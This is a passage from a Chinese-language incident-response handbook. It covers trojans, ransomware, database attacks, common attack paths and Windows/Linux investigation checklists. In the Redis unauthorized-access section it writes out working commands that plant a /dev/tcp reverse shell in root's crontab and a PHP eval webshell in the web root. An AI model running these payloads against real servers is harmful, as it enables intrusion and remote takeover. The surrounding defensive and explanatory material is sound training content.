

##### 2.4.4.2.3、远程控制

远程控制，是在网络上由一台电脑（主控端Remote/客户端）远距离去控制另一台电脑（被控端Host/服务器端）的技术，这里的远程不是字面意思的远距离，一般指通过网络控制远端电脑；



##### 2.4.4.2.4、挖矿木马







随着比特币的成功，越来越多的山寨币开始模仿.因为有些人，在比特币刚开始的时候，感觉不靠谱 错失了挣钱的良机.所以现在很多人后悔了，就开始寄托于别的币，所以有些人投入机器挖矿.而黑客呢掌握技术也等同于掌握机器！也不是所有机器都能挖矿的。这里有张流程图，根据爆出来的已知漏洞 而且危害很高的 比如S2-045 等等，而且像苹果系统Mac OS 也能挖矿，Linux挖矿比window挖矿更加稳定，还有检测的话方法也是检查Windows系统.说完系统当然是讲挖矿的配置，一般黑客入侵完服务器后植入的挖矿木马，都是以静默形式运行.

挖矿木马是依赖漏洞、外挂程序、网页挂马、弱口令、Redis未授权访问等途径进行传播。

木马行为：

|  |
| --- |
| 1、对可以未授权访问redis的服务器写入公钥登录，定时下载并执行脚本；  2、脚本下载AnXqV和ddg文件并运行，AnXqV进行挖矿，ddg进行系统监控远程调用并内网传播； |

##### 2.4.4.2.5、勒索软件



勒索病毒，是一种新型电脑病毒，主要以邮件、程序木马、网页挂马的形式进行传播。该病毒性质恶劣、危害极大，一旦感染将给用户带来无法估量的损失。这种病毒利用各种加密算法对文件进行加密，被感染者一般无法解密，必须拿到解密的私钥才有可能破解。勒索病毒文件一旦进入本地，就会自动运行，同时删除勒索软件样本，以躲避查杀和分析。接下来，勒索病毒利用本地的互联网访问权限连接至黑客的C&C服务器，进而上传本机信息并下载加密私钥与公钥，利用私钥和公钥对文件进行加密。除了病毒开发者本人，其他人是几乎不可能解密。加密完成后，还会修改壁纸，在桌面等明显位置生成勒索提示文件，指导用户去缴纳赎金。且变种类型非常快，对常规的杀毒软件都具有免疫性。攻击的样本以exe、js、wsf、vbe等类型为主，对常规依靠特征检测的安全产品是一个极大的挑战。“永恒之蓝”勒索蠕虫，是NSA网络军火民用化的全球第一例。一个月前，第四批NSA 相关网络攻击工具及文档被Shadow Brokers 组织公布，包含了涉及多个Windows 系统服务（SMB、RDP、IIS）的远程命令执行工具，其中就包括“永恒之蓝”攻击程序。恶意代码会扫描开放445 文件共享端口的Windows 机器，无需用户任何操作，只要开机上网，不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

目前，“永恒之蓝”传播的勒索病毒以ONION和WNCRY两个家族为主，受害机器的磁盘文件会被篡改为相应的后缀，图片、文档、视频、压缩包等各类资料都无法正常打开，只有支付赎金才能解密恢复。这两类勒索病毒，勒索金额分别是5个比特币和300美元，折合人民币分别为5 万多元和2000 多元。安全专家还发现，ONION勒索病毒还会与挖矿机（运算生成虚拟货币）、远控木马组团传播，形成一个集合挖矿、远控、勒索多种恶意行为的木马病毒“大礼包”，专门选择高性能服务器挖矿牟利，对普通电脑则会加密文件敲诈钱财，最大化地压榨受害机器的经济价值。

没有关闭的445 端口“引狼入室”，由于以前国内多次爆发利用445端口传播的蠕虫，部分运营商在主干网络上封禁了445端口，但是教育网及大量企业内网并没有此限制而且并未及时安装补丁，仍然存在大量暴露445端口且存在漏洞的电脑，导致目前蠕虫的泛滥。

##### 2.4.4.2.6、脱库



利用方式：

|  |
| --- |
| 1）远程下载数据库文件这种拖库方式的利用主要是由于管理员缺乏安全意识，在做数据库备份或是为了方便数据转移，将数据库文件直接放到了Web目录下，而web目录是没有权限控制的，任何人都可以访问的；还有就是网站使用了一些开源程序，没有修改默认的数据库；其实黑客每天都会利用扫描工具对各大网站进行疯狂的扫描，当你的备份的文件名如果落在黑客的字典里，就很容易被扫描扫描到，从而被黑客下载到本地。  2）利用Web应用漏洞拖库随着开源项目的成熟发展，各种web开源应用，开源开发框架的出现，很多初创的公司为了减少开发成本，都会直接引入了那些开源的应用，但却并不会关心其后续的安全性，而黑客们在知道目标代码后，却会对其进行深入的分析和研究，当高危的0Day漏洞发现时，这些网站就会遭到拖库的危险。  3）利用Web服务器(Apache,IIS,Tomcat等)漏洞拖库Web安全实际上是Web应用和Web服务器安全的结合体；而Web服务器的安全则是由Web容器和系统安全两部分组成，系统安全通常会通过外加防火墙和屏蔽对外服务端口进行处理，但Web容器却是必须对外开发，因此如果Web容器爆出漏洞的时候，网站也会遭到拖库的危险。  4）利用网站挂马拖库黑客会利用软件或系统漏洞，在特定的网站上进行挂马，如果网站管理员在维护系统的时候不小心访问到这些网站，在没有打补丁的前提下，就会被植入木马，也会引发后续的拖库风险。  5）传播恶意文件拖库黑客会利用一些免杀的木马，并将其和一些管理员常用的软件绑定，然后在网上进行传播，而当网站管理员下载运行后，也会导致服务器植入木马，引发后续的拖库风险。  6）内部人员泄漏数据库当然，也会有一些网站管理员经不起金钱的诱惑，将其维护的网站数据库进行兜售。  7） 对网站管理员进行社工对目标网站的管理员进行社工程学手段，获取到一些敏感后台的用户名和密码，从而引发的后续拖库。  8） 利用网站钓鱼有时黑客也会为了获取某一些网站的帐号信息，他们会利用网站钓鱼的手段去欺骗用户主动输入，但这种方式只能获取部分帐号的真实信息，并没有入侵服务器。 |

#### 2.3.4.3、数据库入侵



常见的数据库攻击包括口令入侵、未授权访问、特权提升、漏洞入侵、SQL注入、窃取备份等。

##### 2.3.4.3.1、口令入侵

以前的Oracle数据库有一个默认的用户名Scott，以及默认的口令tiger；而微软的SQL Server的系统管理员账户的默认口令是也是众所周知。当然这些默认的登录对于黑客来说尤其方便，借此他们可以轻松地进入数据库。Oracle和其它主要的数据库厂商在其新版本的产品中对其进行了弥补，它们不再让用户保持默认的和空的用户名及口令。但即使是唯一的、非默认的数据库口令也是不安全的，通过暴力破解就可以轻易地找到弱口令。

##### 2.3.4.3.2、未授权访问



1）Redis未授权访问获取敏感信息

|  |
| --- |
| ./redis-cli -h 192.168.10.153  info |



2）连接redis，写入反弹shell

|  |
| --- |
| ./redis-cli -h 192.168.152.128  set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.152.129/4444 0>&1\n\n"  config set dir /var/spool/cron  config set dbfilename root  save |



3）在web目录下写入webshell

|  |
| --- |
| ./redis-cli -h 192.168.152.128  config set dir /var/www/html  set xxx "\n\n\n<?php @eval($_POST['c']);?>\n\n\n"  config set dbfilename webshell.php  save |



##### 2.3.4.3.3、特权提升



通常与管理员错误的配置有关，如一个用户被误授予超过其实际需要的访问权限。另外，拥有一定访问权限的用户可以轻松地从一个应用程序跳转到数据库，即使他并没有这个数据库的相关访问权限。黑客只需要得到少量特权的用户口令，就可以进入了数据库系统，然后访问读取数据库内的任何表，包括信用卡信息、个人信息。

##### 2.3.4.3.4、漏洞入侵

当前，正在运行的多数Oracle数据库中，有至少10到20个已知的漏洞，黑客们可以用这些漏洞攻击进入数据库。虽然Oracle和其它的数据库都为其漏洞做了补丁，但是很多用户并没有给他们的系统漏洞打补丁，因此这些漏洞常常成为黑客入侵的途径。

##### 2.3.4.3.5、SQL注入



SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B/S模式应用开发的发展，使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐，相当大一部分程序员在编写代码的时候，没有对用户输入数据的合法性进行判断，使应用程序存在安全隐患。用户可以提交一段数据库查询代码，根据程序返回的结果，获得某些他想得知的数据，这就是所谓的SQL Injection，即SQL注入。SQL注入是从正常的WWW端口访问，而且表面看起来跟一般的Web页面访问没什么区别，所以目前市面的防火墙都不会对SQL注入发出警报，如果管理员没查看IIS日志的习惯，可能被入侵很长时间都不会发觉。但是，SQL注入的手法相当灵活，在注入的时候会碰到很多意外的情况，需要构造巧妙的SQL语句，从而成功获取想要的数据。

##### 2.3.4.3.6、窃取备份

如果备份硬盘在运输或仓储过程中被窃取，而这些磁带上的数据库数据又没有加密的话，黑客根本不需要接触网络就可以实施破坏了。通过窃取备份实施的攻击主要是由于管理员对备份的介质疏于跟踪和记录，除了没有对备份介质上的数据进行加密等明显的预防措施，一些单位并没有一直将标签贴在其备份介质上。

##### 2.3.4.3.7、ddos软件攻击数据库

多数表现为，cpu到100%连接数比较多、同时服务器一般都是可以登入。黑客用傀儡肉鸡对数据库攻击的一种模式，大家可以通过软防，来防护这类攻击推荐使用。

### 2.4.5、常见攻击路径

#### 2.4.5.1、常见Web攻击路径

##### 2.4.5.1.1、SQL注入

|  |
| --- |
| 1.通过SQL注入获取后台数据库信息，直接登录后台  2.通过SQL注入写Shell  3.通过SQL注入直接获取数据库账号密码，直连数据库提权、篡改脱裤 |

##### 2.4.5.1.2、XSS

|  |
| --- |
| 通过XSS获取管理员Cookie后登陆后台 |

##### 2.4.5.1.3、文件上传/解析漏洞

|  |
| --- |
| 1.通过上传漏洞将Webshell传入Web服务器执行  2.通过解析漏洞可将上传的包含木马的图片,包含木马的纯文本、配置文件解析为脚本文件 |

##### 2.4.5.1.4、文件包含

|  |
| --- |
| 通过RFI/LFI 获取Webshell |

##### 2.4.5.1.5、信息泄露、任意文件读取

|  |
| --- |
| 1.数据库备份文件  2.密码泄露  3./.svn /.git文件泄露  4.应用配置泄露 |

##### 2.4.5.1.6、Web系统远程命令执行

|  |
| --- |
| 1.Struts2  2.Spring  3.Weblogic/webSphere/JBoss反序列化  4.TP框架 |

##### 2.4.5.1.7、编辑器漏洞

|  |
| --- |
| fckeditor、ewebeditor |

##### 2.4.5.1.8、通过Web后台

|  |
| --- |
| 通过中间件漏洞、弱口令直接写shell |

#### 2.4.5.2、常见系统攻击路径

##### 2.4.5.2.1、主机漏洞

|  |
| --- |
| 远程溢出漏洞如MS08-067、MS09-001、MS1-010 |

##### 2.4.5.2.2、弱口令

|  |
| --- |
| 1.通过数据库弱口令写shell或直接提权服务器  2.通过RDP/SSH弱口令直接获得操作系统权限  3.通过VNC等服务弱口令/未授权访问 获得远程管理权限 |

##### 2.4.5.2.3、远控

|  |
| --- |
| 1.邮件  2.执行了未受信任的文件  3.内网横向攻击 |

##### 2.4.5.2.4、数据库入侵

|  |
| --- |
| 1.数据库执行系统命令  2.数据库被脱库 |

#### 2.4.5.3、常见排查思路

常规的入侵事件后的系统排查思路：



##### 2.4.5.3.1、文件分析

|  |
| --- |
| 1.文件日期、新增文件、可疑/异常文件、最近使用文件、浏览器下载文件  2.Webshell 排查与分析  3.核心应用关联目录文件分析 |

##### 2.4.5.3.2、进程分析

|  |
| --- |
| 1.当前活动进程 & 远程连接  2.启动进程&计划任务  3.进程工具分析  a) Windows:PChunter  b) Linux: Chkrootkit&Rkhunter |

##### 2.4.5.3.3、系统信息分析

|  |
| --- |
| 1.环境变量  2.账号信息  3.History  4.系统配置文件 |

##### 2.4.5.3.4、日志分析

|  |
| --- |
| 1.操作系统日志  a) Windows：事件查看器（eventvwr）  b) Linux：/var/log/  2.应用日志分析  a) Access.log  b) Error.log |

### 2.4.6、CheckList

#### 2.4.6.1、WindowsCheckList

|  |  |
| --- | --- |
| **命令** | **说明** |
| netstat -ano | 查看端口及进程信息 |
| set | 环境变量信息 |
| findstr | Window系统自带的命令，查找指定的一个或多个文件 |
| tasklist | 显示运行在本地或远程计算机上的所有进程 |
| wmic process | 获取进程的全路径 |
| Windows计划任务 | 程序 -> 附件 -> 系统工具 -> 任务计划程序 |
| compmgmt.msc | 计算机管理 |
| query user | 查看当前系统的会话，比如查看是否有人使用远程终端登录服务器 |
| logoff | 踢出该用户 |
| systeminfo | 系统版本以及补丁信息 |

#### 2.4.6.1、LinuxCheckList

|  |  |
| --- | --- |
| **命令** | **说明** |
| ls/stat | 使用ls 以及 stat 查看系统命令是否被替换 |
| ps -ef | awk '{print}' | sort -n | uniq >1 | 查看隐藏进程 |
| ls /proc | sort -n |uniq >2 |
| diff 1 2 |
| history | 命令操作痕迹 |
| wget | 远程访问或下载 |
| tar zip 类命令 | 打包某敏感数据或代码 |
| useradd userdel | 命令时间变化（stat），以及是否包含可疑信息 |
| cat /etc/passwd | 帐号检查 |
| cat /etc/passwd | grep -E "/bin/bash$" | 查看能够登录的帐号 |
| awk -F: '{if($3==0)print $1}' /etc/passwd | 查看UID为0的帐号 |
| crontab -u <-l, -r, -e> | 查看分析任务计划 |
| ls /etc/cron* | 查看etc目录任务计划相关文件 |
| cat /etc/init.d/rc.local /etc/rc.local | 查看linux 开机启动程序 |
| ls –alt /etc/init.d/ |
| chkconfig | 对开机启动的可疑程序进行更改 |
| chkconfig name on/off/reset | 设置service启动信息 |
| chkconfig --level levels | 设置service运行级别 |
| lastlog | 查看系统用户登录信息 |
| lastb | 用于显示用户错误的登录列表 |
| /var/log/wtmp，var/log/btmp | last命令，用于显示用户最近登录信息 |
| echo $PATH | 分析有无敏感可疑环境变量 |
| strings | strings命令在对象文件或二进制文件中查找可打印的字符串 |
| find / -perm -004000 –type f –print | 搜索硬盘中所有SUID文件 |
| md5sum | 检查文件的MD5值 |
| /var/adm (Solaris) | 用于存储日志的目录 |
| /var/log (Linux) |
| rpm -V <软件包名> | 检查软件包是否发现过变化 |
| rpm –Va | 列出所有发生过变化的软件包 |